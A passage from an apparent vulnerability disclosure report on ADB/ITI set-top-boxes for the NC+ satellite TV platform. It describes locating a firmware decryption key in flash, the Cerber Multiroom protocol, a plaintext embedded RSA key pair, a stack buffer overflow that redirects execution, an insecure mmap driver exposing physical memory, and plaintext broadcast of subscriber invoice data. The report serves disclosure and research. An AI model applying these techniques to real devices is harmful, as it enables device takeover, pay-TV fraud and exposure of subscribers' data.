- the DECRYPTION\_KEY is easily distinguishable in the FLASH data (block of 0x10 data surrounded by 0xff bytes [\(Fig. 3\)](#page-12-1), the DECRYPTION KEY stays around 0x4000 address due to the boot loader architecture),
- the decryption result is a block of 0x50 bytes starting with  $47$   $45$  52  $47$  sequence ("GERG" string) and ending with 42 41 5a 49 bytes ("BAZI" string). This is illustrated on [Fig. 4.](#page-12-2)

## **Decrypted SSU key block**



**Fig. 4 Decrypted SSU key block pattern.**

<span id="page-12-2"></span>As the contents of NOR FLASH (MTD0) is not encrypted, it should be easy to discover the SSU key for other ADB devices by simply decrypting the MTD0 flash dump in a search for a key block encompassed by GERG and BAZI string sequences.

## <span id="page-12-0"></span>**MULTIROOM BASICS**

Multiroom is a service offered by NC+ digital satellite TV provider that makes it possible to watch subscribed TV channels on additional set-top-box (STB) devices located in a subscriber's home network (i.e. STB devices in other rooms of a subscriber's home).

ADB set-top-box devices contain support for two different Multiroom services:

 Multiroom Standard HD, which is the current Multiroom service NC+ offers to customers, security weakness in this service has been already a subject of our publication (security vulnerability described in [14]),



 Multiroom Premium HD, which is the Multiroom service available in the past (not available to new customers).

The primary difference between both offers lies in the possibility to control the resources / main (master) device from additional set-top-box devices. In Multiroom Standard HD, additional devices rely on the master device solely for authorization purposes. In Multiroom Premium, additional devices can use resources (take over) of a master device. This includes, but is not limited to tuning to a satellite signal source, scheduling recordings or making use of the VOD rentals. In that context, the Multiroom Premium implements the FollowMe TV technology.

## <span id="page-13-0"></span>**Activation**

Although, according to some sources [15] Multiroom Premium HD is not available to customers any more<sup>9</sup>, it can be activated from within the set-top-box menu [16].

Upon activation, the iti.app.config STB variable<sup>10</sup> corresponding to the set-top-box configuration is changed to the value of 5. The set-top-box reboots and a user is inquired to complete the Multiroom Premium setup process [17] (signal and network setup, connection with a master set-top-box device, etc.).

As a side effect of the above, the value of a hnsec.init MHP APP variable<sup>11</sup> is set to 1 by the custom MHP application of the operator:

```
 E.setProperty("iti.app.config", Integer.toString(i));
if(i == 5 || i == 6 || i == 11 || i == 12)
    E.setProperty("hnsec.init", Integer.toString(1));
 else
    E.d("hnsec.init");
```
This enables the security for DLNA Home Networking [18]. As a result, the set-to-box device attempts to initiate a communication with the Cerber service of any discovered Multiroom master set-top-box device (potential master of a Multiroom Premium HD service).

## <span id="page-13-1"></span>**Cerber service**

ITI-2849ST and ITI-2850ST set-top-box devices contain a web server $^{12}$  listening on port 8080, which implements UPNP services illustrated in [Table 1.](#page-14-0)



 $9$  the service is apparently available to those customers that signed up for the service in the past (existing customers) [15].

-

<sup>&</sup>lt;sup>10</sup> STB variables are stored in NOR flash.

 $11$  MHP APP variables are stored in /flash/standalone.properties file.

<sup>&</sup>lt;sup>12</sup> BH server (BlackHole server).

 $13$  the values of IP and UUID in service URL are unique for each set-top-box device.





#### **Table 1 UPNP services implemented by ITI-2849ST and ITI-2850ST set-top-box devices.**

<span id="page-14-0"></span>The availability of these services are announced in the local network by the means of SSDP protocol broadcasts (NOTIFY messages) sent to UDP port 1900:

```
NOTIFY * HTTP/1.1
CACHE-CONTROL: max-age=1800
HOST: 239.255.255.250:1900
LOCATION: http://169.254.10.20:8080/upnpdev/devc/uuid_1d29c8c0-1dd2-11b2-ab3f-
68635914452c/00
NT: uuid:1d29c8c0-1dd2-11b2-ab3f-68635914452c
NTS: ssdp:alive
SERVER: ITI-2850ST/v15.2-rc-151-g42d9237 UPnP/1.0 BH-upnpdev/2.0
USN: uuid:1d29c8c0-1dd2-11b2-ab3f-68635914452c
NOTIFY * HTTP/1.1
CACHE-CONTROL: max-age=1800
HOST: 239.255.255.250:1900
LOCATION: http://169.254.10.20:8080/upnpdev/devc/uuid_1d29c8c0-1dd2-11b2-ab3f
68635914452c/00
NT: urn:schemas-upnp-org:device:MediaServer:3
NTS: ssdp:alive
SERVER: ITI-2850ST/v15.2-rc-151-g42d9237 UPnP/1.0 BH-upnpdev/2.0
USN: uuid:1d29c8c0-1dd2-11b2-ab3f-68635914452c::urn:schemas-upnp-
org:device:MediaServer:3
NOTIFY * HTTP/1.1
CACHE-CONTROL: max-age=1800
HOST: 239.255.255.250:1900
LOCATION: http://169.254.10.20:8080/upnpdev/devc/uuid_1d29c8c0-1dd2-11b2-ab3f
68635914452c/00
NT: urn:schemas-upnp-org:service:ConnectionManager:2
NTS: ssdp:alive
SERVER: ITI-2850ST/v15.2-rc-151-g42d9237 UPnP/1.0 BH-upnpdev/2.0
USN: uuid:1d29c8c0-1dd2-11b2-ab3f-68635914452c::urn:schemas-upnp-
org:service:ConnectionManager:2
```
...

The Cerber service is responsible for a setup of a secure communication channel between Multiroom Premium devices and for tunneling Multiroom application data, handling filters setup, time synchronization and CAI data (CA pids, etc.)

The messages exchanged are XML messages wrapped in a SOAP envelope. They are sent to /upnpfun/ctrl/uuid\_*UUID* url of the BH server with the use of HTTP POST methods. The input and output arguments to SOAP actions are in most cases BASE64 encoded strings (arguments of bin.base64 type) as illustrated by a sample below:

```
<?xml version="1.0" encoding="utf-8"?>
   <s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" 
             s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
     <s:Body>
       <u:AuthorizationVerification 
          xmlns:u="urn:schemas-upnp-org:service:X_ADB_CerberService:1">
```




The SOAP actions implemented by the Cerber service are illustrated in Table 2.



Table 2 SOAP actions implemented by the Cerber service.

### <span id="page-15-0"></span>Cerber protocol

Cerber protocol consists of request and responses exchanged between Multiroom server and client devices. In our tests, the protocol flow was always initiated by the client set-to-box device<sup>14</sup> and was composed of the following message sequences:



 $\ddotsc$ 

Detailed description of a data format used by some<sup>15</sup> of the Cerber messages is provided in APPENDIX A.

Argument data for initial messages is encrypted with the use of either RSA or AES ciphers. This is illustrated in Table 3.

**ARGUMENT** 

**CIPHER ALGORITHM AND MODES** 

 $14$  the client responds with an error upon reception of the Authorization Verification request.

<sup>&</sup>lt;sup>15</sup> limited to the messages handled in our Proof of Concept code.





**Table 3 Ciphering status for Cerber protocol argument data.**

# <span id="page-16-2"></span><span id="page-16-0"></span>**VULNERABILITIES**

As a result of the analysis of the firmware images of ITI-2849ST and ITI-2850ST set-top-box devices, 3 security vulnerabilities affecting ADB middleware and STLinux were discovered. Their technical description is provided below.

## <span id="page-16-1"></span>**HNSEC RSA credentials leak (Issue 1)**

For proper message dispatching and handling, Cerber service requires that encrypted payload data carried by ClientDeviceInfo, ServerDeviceInfo and AuthorizationStatus arguments can be successfully decrypted<sup>16</sup>.

In order to process AuthorizationVerification message, private and public RSA keys needs to be known by both client and server devices.

For ITI-2849ST and ITI-2850ST set-top-boxes this key pair is embedded in plaintext in libstd pil hnsec.so binary as illustrated o[n Fig. 5.](#page-16-3)



**Fig. 5 RSA key-pair in libstd\_pil\_hnsec.so binary.**

 $^{16}$  that crc32 value computed over the decrypted payload data matches message checksum.

<span id="page-16-3"></span>**.** 



The first 0x80 bytes constitute the public modulus (PUB\_MOD), the last 0x80 bytes form the private exponent (PRIV EXP). The public exponent is equal to 0x03 (PUB\_EXP).

Additionally, the very same RSA key pair is also embedded in plaintext in libstd pil hnsec.so binary included as part of the firmware for a TNR-2850ST set-top-box devices used by Canal Digital in Scandinavia.

Security of the RSA key pair used by the Cerber service should be treated as compromised due to the following:

- binaries corresponding to Canal Digital set-top-boxes firmware were published [19],
- SSU key for the firmware of NC+ set-top-boxes hasn't been changed.

As a result, successful communication with Cerber service could be established by untrusted endpoints. All without the need to break security of a target set-top-box device / without the need to obtain runtime access to it.

## <span id="page-17-0"></span>**Buffer overflow in Cerber service (Issue 2)**

There is a stack buffer overflow vulnerability in the way Cerber service handles DataRequest responses. When a response for PayloadData cmd 0x07 indicating UtcTime value data is received by a client set-top-box device, a memcpy call is invoked in an insecure way. This is illustrated on [Fig.](#page-17-1)  [6.](#page-17-1)

| 目                                                          |               | $\begin{array}{c c c c c c} \hline \multicolumn{3}{c }{\mathbf{C}} & \multicolumn{3}{c }{\mathbf{X}} \end{array}$<br><b>IDA View-A</b> |
|------------------------------------------------------------|---------------|----------------------------------------------------------------------------------------------------|
| letext: 00014736                                           | add           | r8. r9                                                                                                    |
| text:00014736.                                             |               |                                                                                                    |
| $:$ text:00014738                                          | .align h'10   |                                                                                                    |
| text:00014740                                              |               |                                                                                                    |
| text:00014740 loc 14740:                                   |               | ;        CODE XREF: hnsec_HnRequestResponseData+2ETj                                                                                   |
| $\ddotsc$ text:00014740                                    | mov.1         | $Q(h'4C, pc)$ , $r2$ ; $[00014790]$ = h'FFFF401A                                                                                       |
| text:00014742                                              | mov.1         | @(h'2C,r1), r6 ; size = Payload data len (received from network)                                                                       |
| '.text:00014744                                            | add           | $# - h' 1C. r8$                                                                                                    |
| *.text:00014746                                            | mov.1         | $\mathfrak{g}(h'30,r1)$ , r5 ; src = Payload data (received from network)                                                              |
| $\cdot$ .text:00014748                                     | mou           | #0. r1                                                                                                    |
| * text:0001474A                                            | mov.1         | r1. @ (h'3C.r8)                                                                                                    |
| $^{\bullet}$ .text:0001474C                                | mou           | r15, r4<br><b>INSECURE USE OF A MEMCPY</b>                                                                                             |
| $^*$ .text:0001474E                                        | r2<br>bsrf    | ; -> <mark>me</mark> ncpy <del>&lt;</del>                                                                                              |
| $^*$ .text:00014750                                        | add           | <b>CALL</b><br>#h'20, $r4$ ; dst = $r15+20$ (stack)                                                                                    |
| $:$ .text:00014752                                         | mov.1         | $\mathbf{\Theta}(\mathsf{h}^13C,\mathsf{r}8), \mathsf{r}4 : \mathsf{r}4: [\mathsf{r}15+20]$                                            |
| $^*$ .text:00014754                                        | mov.1         | $Q(h'3C, pc)$ , r1 ; [00014794] = h'259E8F70                                                                                           |
| $^*$ .text:00014756                                        | cmp/hi r1, r4 |                                                                                                    |
| $:$ . text:00014758                                        | bt            | loc 1475E                                                                                                    |
| $\cdot$ text:0001475A                                      | bra           | $10c_{14}614$                                                                                                    |
| text:0001475C:" .                                          | mov           | #0. r7                                                                                                    |
| text:0001475E.                                             |               |                                                                                                    |
| text:0001475E                                              |               |                                                                                                    |
| .text:0001475E loc 1475E:                                  |               | ; CODE XREF: hnsec_HnRequestResponseData+178Tj                                                                                         |
| text:0001475E                                              | mov.1         | $Q(h'38, pc)$ , $r3$ ; $[00014798]$ = h'FFFF2CC8                                                                                       |
| $^{\circ}$ .text:00014760                                  | bsrf<br>r3    | : -> hnsec HnIfUtcTimeSet                                                                                                    |
| text:00014762;*                                            | nop           | $\checkmark$                                                                                                    |
| 0001474E 000000000001474E: hnsec HnRequestResponseData+16E |               |                                                                                                    |
| $\langle$                                                  |               |                                                                                                    |

**Fig. 6 Buffer overflow in Cerber service.**

<span id="page-17-1"></span>Instead of issuing a copy for 4 bytes only (the size of UTCTime value received from a Multiroom server), arbitrary data received in a SOAP message gets copied to the process stack. As a result, saved subroutine return address can be overwritten and program execution directed to arbitrary code location (PC register changed).

The following data Payload triggers the vulnerability, so that program execution gets changed to the address 0x11223344 upon returning from a vulnerable subroutine:





# <span id="page-18-0"></span>**Insecure implementation of st231cm device driver (Issue 3)**

Among STi7111 SoC cores, there are two dedicated ST231 VLIW<sup>17</sup> processor [20] cores responsible for decoding Audio and Video MPEG streams [\(Fig. 7\)](#page-18-1).



#### **Fig. 7 STi7111 SoC architecture.**

<span id="page-18-1"></span>The cores run dedicated firmware<sup>18</sup> and are controlled through the  $\text{st231}\text{ codeman.ko (ST231)}$ Code Manager) device driver. This device driver exposes its functionality through /dev/st231cm

**.** 

<sup>&</sup>lt;sup>17</sup> Very Long Instruction Word.

<sup>&</sup>lt;sup>18</sup> st audio default companion.bin and st video\_default\_companion.bin available in SQUASHFS image. These are run atop of OS21 RTOS [37].



device file for loading and control of the decoders' firmware through message box API and ports. Beside, standard open, read, write and ioctl file operations st231cm device file also handles mmap call [\(Fig. 8\)](#page-19-2).

| 圓 |                                                                            |                                                                           | - 0<br><b>IDA View-A</b>                                                                                                    |  |
|---|----------------------------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|   | .data:00003058<br>.data:00003058                                           | .data:00003058 ; Segment type: Pure data<br>.section .data, DATA          |                                                                                                    |  |
|   | $\cdot$ .data:0000305C                                                     | l.data:00003058 struct_fileLoperations:.data.1 0;"<br>data.1 <sub>0</sub> | : DATA XREF: init module: off 28881?                                                                                                    |  |
|   | · data:00003060<br>$\cdot$ .data:00003064                                  | .data.1 loc 3A0<br>.data.1 loc 3C0                                        | ; ssize_t $(\ast \mathtt{read})$ (struct file $\times$ , char __user $\times$ , size_t, loff_t $\times$ );<br>; ssize t (*write) (struct file *, const char   user *, size t, loff t *); |  |
|   | $\cdot$ .data:00003068<br>$\cdot$ .data:0000306C                           | data.1 <sub>0</sub><br>data.1 <sub>0</sub>                                |                                                                                                    |  |
|   | $\cdot$ .data:00003070<br>$\cdot$ .data:00003074<br>$\cdot$ .data:00003078 | data.10<br>data.1 <sub>0</sub>                                            |                                                                                                    |  |
|   | $\cdot$ .data:0000307C<br>$\cdot$ .data:00003080                           | .data.1 loc 1B40<br>data.1 <sub>0</sub><br>data.1 <sub>0</sub>            | : int ( $\ast$ ioctl) (struct inode $\ast$ , struct file $\ast$ , unsigned int, unsigned long);                                                                                          |  |
|   | $\cdot$ .data:00003084<br>· data:00003088                                  | .data.1 h'480<br>.data.l loc 1E60                                         | ; int $(*mmap)$ (struct file $*$ , struct $vm_1 = r + 1$ );<br>: int $(\times$ open) (struct inode $\times$ , struct file $\times$ ):                                                    |  |
|   | $\cdot$ .data:0000308C<br>$\cdot$ .data:00003090                           | data.1 <sub>0</sub><br>.data.1 h'1EC0                                     | : int $(\times$ release) (struct inode $\times$ , struct file $\times$ );                                                                                                    |  |
|   | $^*$ .data:00003094                                                        | .data.b<br>- 0<br>000030B8 0000000000003058: .data:struct file operations |                                                                                                    |  |
|   |                                                                            |                                                                           |                                                                                                    |  |

**Fig. 8 st231cm device driver file operations.**

<span id="page-19-2"></span>The implementation of the mmap operation makes use of the remap pfn range Kernel call. There is a vulnerability in the way this call is used. As no security checks are conducted with respect to the arguments provided to it, arbitrary physical pages can be mapped to user process space with read, write and execute permissions. As a result, untrusted user process can gain full access to memory of other processes and OS kernel.

In that context, /dev/st231cm device file provides similar functionality to security sensitive /dev/mem file (access to OS physical memory).

## <span id="page-19-0"></span>**Affected devices**

Issues 1-3 were verified to affect ITI-2849ST, ITI2850ST and ITI-2851S set-top-box devices. The vulnerabilities could affect more devices though. This is due to the following:

- a common MHP middleware is shared by newer ADB set-top-boxes software (ITI-3740SX, NCP-4740SF, etc.),
- **ISSUER 1 and 2 are present in a code of TNR-2850ST set-top-box device from Canal Digital.**

## <span id="page-19-1"></span>**VULNERABILITIES IMPACT**

Discovered vulnerabilities again expose inadequate security level of ADB set-top-box devices [21]. Regardless of Security Explorations' recommendation [8, slide 73]<sup>19</sup>, security of investigated ADB settop-boxes has not been hardened / improved much beyond the addressing of the issues reported 7 years ago.

They also prove that NC+ platform still relies on and has in its offer set-top-box devices vulnerable to STMicroelectronics flaws. This is in contrary to the requirements of the agreements signed by the operator with various providers of a premium PayTV content.

1

<sup>&</sup>lt;sup>19</sup> along information provided to the operator in 2012 that Multiroom service was not a subject of our research and focus during SE-2011-01 project.



The vulnerabilities make it possible to gain access to a vulnerable set-top-box device and research security of SlimCORE / TKD Crypto cores of STi7111 DVB chipset in the environment of a real-life digital satellite TV platform (NC+). They also give the potential to investigate security of other ADB set-top-boxes such as those based on STiH237 CARDIFF chipset for Nagra / Conax CAS implementation.

## <span id="page-20-0"></span>**Additional impact**

Beside the impact described above, the vulnerabilities found also expose multiple secrets embedded in set-top-box software pertaining to the security of content and set-top-box services among others. Below, more details are provided with respect to the most interesting data leaks being the result of a successful compromise of NC+ set-top-box devices.

#### <span id="page-20-1"></span>*Invoice data leak*

Tuning to the EMM Carousel exposes additional data beside SSU images. In 2012, we signaled that invoice data was broadcasted in plaintext in a form of zipped XML payload data. As a result, it was possible to obtain invoice information for a given billing period for nearly 820 000 subscribers.

Upon gaining access to ITI-2849ST and ITI-2850ST set-top-boxes, we discovered that this issue hasn't been resolved as of 2018. Invoice information is still broadcasted in plaintext via a private MPEG stream in the so called ADBEMM section. MPEG PID of this section is denoted by p.emmcarouselservice service property<sup>20</sup>.

As part of the invoice data, smart card numbers and agreement numbers for NC+ subscribers were also included:

